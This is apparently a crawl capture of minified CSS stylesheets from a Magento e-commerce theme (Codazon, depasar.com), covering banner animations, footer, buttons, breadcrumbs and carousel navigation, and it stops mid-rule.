@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1, 0);-moz-transform:scale(1, 0);-ms-transform:scale(1, 0);-o-transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.page-footer .block.newsletter{max-width:none}.page-footer{color:#fff;padding-top:0;padding-bottom:0;font-size:14px;background:#353535 url(../../../../codazon/themelayout/images/f/o/footer-bg.jpg) 0 0 no-repeat}.page-footer a{color:#fff}.page-footer a:active,.page-footer a:focus,.page-footer a:visited{color:#fff}.page-footer a:hover{color:#fff}.page-footer .footer-content-top{padding:30px 10px;background-color:transparent}.page-footer .footer.content{border:0;padding:0;margin-top:0}.page-footer .footer.content .block{float:none}.page-footer .newsletter{overflow:hidden}.page-footer .block.newsletter{width:calc(100% + 40px);margin-bottom:30px}.page-footer .block.newsletter .field .control:before{color:#fff;margin:0}.page-footer .block.newsletter input{color:#fff;background:transparent;padding:0 25px 0 35px;border:0;border-bottom:1px solid #fff}.page-footer .block.newsletter input::-webkit-input-placeholder{color:#fff}.page-footer .block.newsletter input:-moz-placeholder{color:#fff}.page-footer .block.newsletter input::-moz-placeholder{color:#fff}.page-footer .block.newsletter input:-ms-input-placeholder{color:#fff}.rtl-layout .page-footer .block.newsletter input{padding:0 35px 0 25px}.page-footer .block.newsletter .action.subscribe{padding:0;width:38px;height:38px;line-height:38px;border:0;transform:translateX(-32px);transition:all 500ms ease;backface-visibility:hidden;background:transparent;color:#fff}.rtl-layout .page-footer .block.newsletter .action.subscribe{transform:translateX(32px)}.page-footer .block.newsletter .action.subscribe:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f178';font-size:16px;vertical-align:middle;line-height:38px}.rtl-layout .page-footer .block.newsletter .action.subscribe:after{content:'\f177'}.page-footer .block.newsletter .action.subscribe span{display:none}.page-footer .block.newsletter .action.subscribe:hover{transform:translateX(-40px);color:#fff}.rtl-layout .page-footer .block.newsletter .action.subscribe:hover{transform:translateX(40px)}.page-footer .newsletter-title{font-size:14px;font-weight:600}.page-footer .footer-payment{display:inline-block;vertical-align:top;margin-bottom:10px}.page-footer .footer-social{margin-top:15px;margin-left:-5px;margin-right:-5px}.page-footer .footer-social a{margin:5px;display:inline-block;vertical-align:top;width:25px;height:25px;line-height:25px;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#131210;background:#fff}.page-footer .footer-social a .fa,.page-footer .footer-social a .fab,.page-footer .footer-social a .fas{font-size:0}.page-footer .footer-social a .fa:before,.page-footer .footer-social a .fab:before,.page-footer .footer-social a .fas:before{font-size:14px;line-height:26px}.page-footer .footer-social a:hover{background:transparent;color:#fff;transform:translateY(-5px)}.page-footer .footer-box .h5{text-transform:uppercase;font-weight:600;font-size:14px;color:#fff}.page-footer .footer-link li{padding:5px 0}@media only screen and (max-width: 767px){.page-footer{padding-bottom:40px}.page-footer .footer-box p.h5{cursor:pointer;text-transform:capitalize;font-style:italic;margin-bottom:10px;padding:5px 0}.page-footer .footer-box p.h5:after{display:inline-block;font-family:FontAwesome;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:24px;vertical-align:middle;float:right;margin-top:-6px;width:30px;height:30px;line-height:30px;text-align:center;font-style:normal;transition:all 500ms ease;backface-visibility:hidden}.page-footer .footer-box p.h5.active:after{transform:rotate(90deg)}.rtl-layout .page-footer .footer-box p.h5:after{content:'\f104';float:left}.page-footer .showhide{height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.page-footer .showhide.active{height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit;margin-bottom:10px}}.page-footer .hover-iconsocial a{padding:0;position:relative;border-radius:100%;box-shadow:none}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{border-radius:100%}.page-footer .hover-iconsocial a:hover{color:#fff}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{box-sizing:inherit;content:'';position:absolute;width:100%;height:100%}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{top:0;left:0}.page-footer .hover-iconsocial a:before{border:1px solid transparent}.page-footer .hover-iconsocial a:hover:before{border-top-color:#fff;border-right-color:#fff;border-bottom-color:#fff;transition:border-top-color .15s linear,border-right-color .15s linear .1s,border-bottom-color .15s linear .2s}.page-footer .hover-iconsocial a:after{border:0 solid transparent}.page-footer .hover-iconsocial a:hover:after{border-top:1px solid #fff;border-left-width:1px;border-right-width:1px;transform:rotate(270deg);transition:transform .4s linear 0s,border-left-width 0s linear .35s}.page-footer .hover-link01 a{position:relative;overflow:hidden;display:inline-block}.page-footer .hover-link01 a:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;background-color:#fff;transform:translate3d(-110%, 0, 0);transition:transform .3s ease-in}.rtl-layout .page-footer .hover-link01 a:after{transform:translate3d(110%, 0, 0)}.page-footer .hover-link01 a:hover{color:#fff;text-decoration:none}.page-footer .hover-link01 a:hover:after,.page-footer .hover-link01 a:focus:after{transform:translate3d(0, 0, 0)}.page-footer{background:none}.page-footer .footer-bottom{background:#353535 url(../../../../codazon/themelayout/images/f/o/footer-bg.jpg) 0 0 no-repeat}.page-footer .block.newsletter .field .control:before{display:none}.page-footer .block.newsletter input{padding-left:0}.rtl-layout .page-footer .block.newsletter input{padding-right:0;padding-left:25px}@media only screen and (max-width: 767px){.page-footer .footer-bottom{background-position:center;background-size:cover}}.service-banner-style01{padding:20px 0}.service-banner-style01 .item-icon{margin-right:15px;font-size:24px;transition:all 500ms ease;backface-visibility:hidden}.rtl-layout .service-banner-style01 .item-icon{margin-right:0;margin-left:15px}.service-banner-style01 .item{display:flex;align-items:center;color:#000}.service-banner-style01 .item:hover{cursor:pointer}.service-banner-style01 .item:hover .item-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.service-banner-style01 .item-content{letter-spacing:1px}.service-banner-style01 .item-content a{transition:all 500ms ease;backface-visibility:hidden;color:#000}.service-banner-style01 .item-content a:hover{color:#727171}.service-banner-style01 .item-content>p{font-size:12px;font-style:italic;margin:0}@media only screen and (min-width: 768px) and (max-width: 1199px){.service-banner-style01 .item{width:50%;margin:10px 0}}@media only screen and (max-width: 767px){.service-banner-style01 .cdz-block-title .title-desc{width:60%}.service-banner-style01 .item{margin:8px 0}}@media only screen and (max-width: 480px){.service-banner-style01 .item{width:100%;float:left}.service-banner-style01 .item .item-icon{min-width:30px;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.depasar.com/media/codazon/themelayout/main/depasar-content/main-styles.css?version=6243b3bdc8142
body_size: 45116
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1, 0);-moz-transform:scale(1, 0);-ms-transform:scale(1, 0);-o-transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}@font-face{font-family:'CodazonFont';src:url(../../../../codazon/themelayout/fonts/CodazonFont.eot);src:url(../../../../codazon/themelayout/fonts/CodazonFont.eot) format('embedded-opentype'),url(../../../../codazon/themelayout/fonts/CodazonFont.ttf) format('truetype'),url(../../../../codazon/themelayout/fonts/CodazonFont.woff) format('woff'),url(../../../../codazon/themelayout/fonts/CodazonFont.svg) format('svg');font-weight:normal;font-style:normal;font-display:swap}.sidebar .blog-search{overflow:hidden}body{color:#000;font:400 13px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;background:#fff}@media only screen and (max-width: 767px){body{font:400 13px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}}address,p,ul,ol{line-height:1.35;font:400 13px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.no-max-height{max-height:none !important}.no-min-height{min-height:none !important}.relative_pos{position:relative !important}.text-center{text-align:center}.text-right{text-align:right}.text-uppercase{text-transform:uppercase}.link-block{display:block}.action.primary,button.action{text-transform:uppercase}body:not(.cms-index-index) .page-main{padding-top:20px;padding-bottom:20px}.columns a{color:#000}.columns a:active,.columns a:focus,.columns a:visited{color:#000}.columns a:hover{color:#727171}.columns a:hover{text-decoration:none}a{color:#000}a:active,a:focus,a:visited{color:#000;font-weight:normal}a:hover{text-decoration:none}a:active,a:focus,a:visited{color:#000}a:hover{color:#727171}h1,.h1{font:600 24px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000;margin:0 0 10px}h2,.h2{font:600 20px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 10px}h3,.h3{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 10px}h4,.h4{font:500 16px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 5px}h5,.h5{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 5px}h6,.h6{font:500 11px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 5px}.flex-grid{display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.abs-img{position:relative;display:block;overflow:hidden}.abs-img img{position:absolute;width:100%;height:auto;top:0;left:0}.abs-frame{position:relative;display:block;overflow:hidden}.abs-frame .abs-frame-inner{position:absolute;width:100%;height:100%;top:0;left:0}.sections.nav-sections{margin:0}.page-wrapper{background:#fff}.columns .column.main{padding-bottom:0}.cdz-main-content.block-static-block.widget{margin-bottom:0}.page-main-full{width:100%;max-width:100%;padding-left:0;padding-right:0;clear:both}.container{margin:0 auto;padding-left:10px;padding-right:10px}.container-fluid{width:100%}[layout-align="center center"]{text-align:center}.cdz-block-title{margin-bottom:20px}.cdz-block-title .b-title.h2{font:600 24px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000;margin-bottom:0;font-weight:500}.cdz-block-title .title-desc{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#a1a1a1;letter-spacing:1.5px}.paypal.checkout{text-align:center}.paypal.checkout input{max-width:100%}div.mage-error[generated]{clear:both}@media only screen and (max-width: 767px){.columns .column.main{max-width:100%}.container-fluid{padding-left:10px;padding-right:10px}}@media only screen and (min-width: 1200px){.breadcrumbs .items, .page-main:not(.page-main-full) > div , .container{width:1200px}.sticky-menu.active .panel.wrapper{width:1200px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1200px;margin:0 auto;padding:0 10px}}@media (min-width:1300px){.breadcrumbs .items, .page-main:not(.page-main-full) > div , .container{width:1300px}.sticky-menu.active .panel.wrapper{width:1300px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1300px;margin:0 auto;padding:0 10px}}@media only screen and (min-width:1400px){.breadcrumbs .items, .page-main:not(.page-main-full) > div , .container{width:1400px}.sticky-menu.active .panel.wrapper{width:1400px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1400px;margin:0 auto;padding:0 10px}}.breadcrumbs .items, .page-main:not(.page-main-full) > div{padding-left:10px;padding-right:10px;margin:0 auto}.breadcrumbs{padding-top:20px}.breadcrumbs .item:not(:last-child):after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:14px;vertical-align:middle;margin:2px 5px}.rtl-layout .breadcrumbs .item:not(:last-child):after{content:'\f104'}.breadcrumbs .items{color:#000;font:400 13px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.breadcrumbs .items a{color:#000}.breadcrumbs .items a:active,.breadcrumbs .items a:focus,.breadcrumbs .items a:visited{color:#000}.breadcrumbs .items a:hover{color:#727171}.breadcrumbs .items>li{display:inline}@media only screen and (max-width: 767px){.breadcrumbs{padding-top:10px;margin-bottom:0;margin:0}.breadcrumbs .items{padding:0}}.message.success{font:400 13px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.message.success a{color:#006400;text-decoration:underline}.message.success a:active,.message.success a:focus,.message.success a:visited{color:#006400}.message.success a:hover{color:#727171}.message.warning,.message.error,.message.notice,.message.info{font:400 13px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.ie10 .page-wrapper,.ie11 .page-wrapper{height:auto}@media only screen and (max-width: 767px){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:10px;padding-right:10px}}.ajax-loader{margin:0;padding:0;text-align:center;text-transform:uppercase}.ajax-loader .bottom-block{margin-top:5px}.ajax-loader .bottom-block{text-align:center;padding:10px;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;color:#727171;text-transform:uppercase}@media only screen and (min-width: 768px) and (max-width: 991px){.ajax-loader{padding-right:20px}}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#727171;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 .6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 .6s infinite}.cdz-product .double-bounce-spinner .double-bounce1,.cdz-product .double-bounce-spinner .double-bounce2{background-color:#727171}.double-bounce-spinner.brand-loader .double-bounce1,.double-bounce-spinner.brand-loader .double-bounce2{background-color:#727171}.cdz-ajax-trigger{width:300px;padding:7px 20px;font-size:14px;border:2px solid;display:inline-block;cursor:pointer;font-size:16px;color:#000;border-color:#000;background:#fff;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-ajax-trigger>span{padding:0 20px;position:relative}.cdz-ajax-trigger>span:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e96e';font-size:16px;speak:none;opacity:0;transition:all 500ms ease;backface-visibility:hidden;position:absolute;left:0}.cdz-ajax-trigger:hover>span:before{opacity:1;animation:cssload-updown 1150ms linear infinite;-o-animation:cssload-updown 1150ms linear infinite;-ms-animation:cssload-updown 1150ms linear infinite;-webkit-animation:cssload-updown 1150ms linear infinite;-moz-animation:cssload-updown 1150ms linear infinite}img[data-lazysrc]{height:100px;opacity:0}img[data-menulazy]{height:100px;background:#ccc;opacity:0.5}.tab-links-placeholder{opacity:0}.no-padding{padding:0 !important}@media only screen and (max-width: 767px){.no-padding-xs{padding:0 !important}}.no-margin{margin:0}.cdz-shadow{box-shadow:none;-moz-box-shadow:none}@media only screen and (min-width: 768px){.flex-grid-row{-webkit-flex-flow:row;flex-flow:row}}.space-s{margin-bottom:10px}.space-base{margin-bottom:20px}.space-md{margin-bottom:40px}.space-lg{margin-bottom:60px}.space-mobile{margin-bottom:10px}@media only screen and (max-width: 767px){.space-lg{margin-bottom:20px}.space-xs{margin-bottom:15px}.space-md{margin-bottom:20px}}.cdz-checkbox-wrap{display:inline-block;width:16px;height:16px;position:relative;margin:0 5px -2px 0}.rtl-layout .cdz-checkbox-wrap{margin:0 0 -2px 5px}.cdz-checkbox-wrap span{position:absolute;width:100%;height:100%;top:0;z-index:1;line-height:14px;border-radius:2px;background:#fff;border:2px solid #ccc;color:#727171;text-align:center;cursor:pointer;left:0}.cdz-checkbox-wrap [type=checkbox]{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;z-index:2}.cdz-checkbox-wrap [type=checkbox]:checked+span{color:#fff;background:#727171 url(../../../../codazon/themelayout/images/check-on.svg) no-repeat center center;border-color:#727171;background-size:11px}.block.newsletter input{margin:0}.mdl-progress{display:block;position:relative;width:auto;height:10px;border:1px solid #f0f2f7;max-width:100%}.mdl-progress>.bar{display:block;position:absolute;top:0;bottom:0;width:0;transition:width .2s cubic-bezier(.4, 0, .2, 1)}.mdl-progress>.progressbar{background-color:#8ac249;z-index:1;left:0}.mdl-progress>.bufferbar{background:transparent}.modal-popup.cdz-video-frame .modal-content{padding:0}.modal-popup.cdz-video-frame .modal-header{padding:0}.modal-popup.cdz-video-frame .modal-inner-wrap{width:75%;background-color:transparent;box-shadow:none;margin:2rem auto}.modal-popup.cdz-video-frame .modal-content{overflow-y:unset}.modal-popup.cdz-video-frame .action-close{z-index:999}@media only screen and (max-width: 767px){.modal-popup.cdz-video-frame .modal-content{padding:0}.modal-popup.cdz-video-frame .modal-inner-wrap{width:90%}}.modal-popup .modal-inner-wrap{margin:2rem auto}.account .form-address-edit .actions-toolbar .action.primary,.account .secondary .action.back,a.action.primary,button,.action.primary,.cdz-popup-area .cdz-popup.popup-wl-login-popup .no-account a.md-primary,.cart-container .form-cart .action.continue{border:1px solid;box-shadow:none;-moz-box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;transition:all 500ms ease;backface-visibility:hidden;padding:7px 15px;min-height:auto;text-transform:uppercase}button,.cart-container .form-cart .action.continue{color:#000;border-color:#000;background:#fff;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}button:focus,.cart-container .form-cart .action.continue:focus,button:active,.cart-container .form-cart .action.continue:active,button:hover,.cart-container .form-cart .action.continue:hover{color:#fff;border-color:#727171;background:#727171}.account .form-address-edit .actions-toolbar .action.primary,a.action.primary,.action.primary,.cdz-popup-area .cdz-popup .actions-toolbar .primary button{color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.account .form-address-edit .actions-toolbar .action.primary:focus,a.action.primary:focus,.action.primary:focus,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:focus,.account .form-address-edit .actions-toolbar .action.primary:active,a.action.primary:active,.action.primary:active,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:active,.account .form-address-edit .actions-toolbar .action.primary:hover,a.action.primary:hover,.action.primary:hover,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:hover{color:#000;border-color:#000;background:#fff}.qs-button,a.qs-button{display:block;padding:0;width:38px;height:38px;line-height:36px;border:1px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#727171;border-color:#fff;background:#fff}.qs-button:focus,a.qs-button:focus,.qs-button:active,a.qs-button:active,.qs-button:hover,a.qs-button:hover{color:#fff;border-color:#727171;background:#727171}.qs-button span,a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.qs-button:before,a.qs-button:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f06e';font-size:16px;vertical-align:middle}.actions-secondary>.action.towishlist:before{display:none !important}.actions-secondary>.action.towishlist:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004';font-size:14px;vertical-align:middle}.actions-secondary>.action.tocompare:before{display:none}.actions-secondary>.action.tocompare:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5';font-size:14px;vertical-align:middle}.actions-secondary>.action{padding:0;width:30px;height:30px;line-height:30px;border:0px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden}.actions-secondary>.action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-04 .cdz-ajax-trigger:hover{color:#fff;border-color:#000;background:#000}#back-top{position:fixed;right:15px;bottom:15px;z-index:100}#back-top a{color:#000;border-color:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;font-size:0;padding:0;width:50px;height:50px;line-height:48px;border:1px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#727171;border-color:#fff;background:#fff;display:block;box-shadow:3px 5px 10px 0 rgba(0,0,0,.3);-moz-box-shadow:3px 5px 10px 0 rgba(0,0,0,.3)}#back-top a:focus,#back-top a:active,#back-top a:hover{color:#fff;border-color:#727171;background:#727171}#back-top a:focus,#back-top a:active,#back-top a:hover{color:#fff;border-color:#727171;background:#727171}#back-top a span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}#back-top a:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e96b';font-size:20px;speak:none;line-height:46px}.rtl-layout #back-top{right:auto;left:15px}@media only screen and (max-width: 767px){#back-top{display:none !important}}.swatch-option-tooltip>.image,.swatch-option-tooltip-layered>.image{margin:-10px -10px 0px;background-size:100% !important}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{top:4px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{top:3px}@media only screen and (min-width: 1200px){[class*='product-list-style'] .owl-nav [class*='owl-'],[class*='post-list-style'] .owl-nav [class*='owl-'],[class*='wrapper-adv-style'] .owl-nav [class*='owl-']{top:-moz-calc( (100% - 40px )/2 );top:-webkit-calc( (100% - 40px )/2 );top:-o-calc( (100% - 40px )/2 );top:calc( (100% - 40px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}[class*='product-list-style'] .owl-nav [class*='owl-'].owl-next,[class*='post-list-style'] .owl-nav [class*='owl-'].owl-next,[class*='wrapper-adv-style'] .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}[class*='product-list-style'] .owl-nav [class*='owl-'].owl-prev,[class*='post-list-style'] .owl-nav [class*='owl-'].owl-prev,[class*='wrapper-adv-style'] .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}[class*='product-list-style'] .owl-nav [class*='owl-'].disabled,[class*='post-list-style'] .owl-nav [class*='owl-'].disabled,[class*='wrapper-adv-style'] .owl-nav [class*='owl-'].disabled{opacity:0}.rtl-layout [class*='product-list-style'] .owl-nav [class*='owl-'].owl-next,.rtl-layout [class*='post-list-style'] .owl-nav [class*='owl-'].owl-next,.rtl-layout [class*='wrapper-adv-style'] .owl-nav [class*='owl-'].owl-next{right:auto;left:0;transform:translate(-150%)}.rtl-layout [class*='product-list-style'] .owl-nav [class*='owl-'].owl-prev,.rtl-layout [class*='post-list-style'] .owl-nav [class*='owl-'].owl-prev,.rtl-layout [class*='wrapper-adv-style'] .owl-nav [class*='owl-'].owl-prev{left:auto;right:0;transform:translate(150%)}[class*='product-list-style']:hover .owl-nav [class*='owl-']:not(.disabled),[class*='post-list-style']:hover .owl-nav [class*='owl-']:not(.disabled),[class*='wrapper-adv-style']:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}[class*='product-list-style']:hover .owl-nav [class*='owl-'].disabled,[class*='post-list-style']:hover .owl-nav [class*='owl-'].disabled,[class*='wrapper-adv-style']:hover .owl-nav [class*='owl-'].disabled{opacity:.2}[class*='product-list-style']:hover .owl-nav [class*='owl-'].owl-prev,[class*='post-list-style']:hover .owl-nav [class*='owl-'].owl-prev,[class*='wrapper-adv-style']:hover .owl-nav [class*='owl-'].owl-prev,[class*='product-list-style']:hover .owl-nav [class*='owl-'].owl-next,[class*='post-list-style']:hover .owl-nav [class*='owl-'].owl-next,[class*='wrapper-adv-style']:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.rtl-layout [class*='product-list-style']:hover .owl-nav [class*='owl-'].owl-prev,.rtl-layout [class*='post-list-style']:hover .owl-nav [class*='owl-'].owl-prev,.rtl-layout [class*='wrapper-adv-style']:hover .owl-nav [class*='owl-'].owl-prev,.rtl-layout [class*='product-list-style']:hover .owl-nav [class*='owl-'].owl-next,.rtl-layout [class*='post-list-style']:hover .owl-nav [class*='owl-'].owl-next,.rtl-layout [class*='wrapper-adv-style']:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px)}[class*='product-list-style'] .owl-nav [class*='owl-'],[class*='post-list-style'] .owl-nav [class*='owl-'],[class*='wrapper-adv-style'] .owl-nav 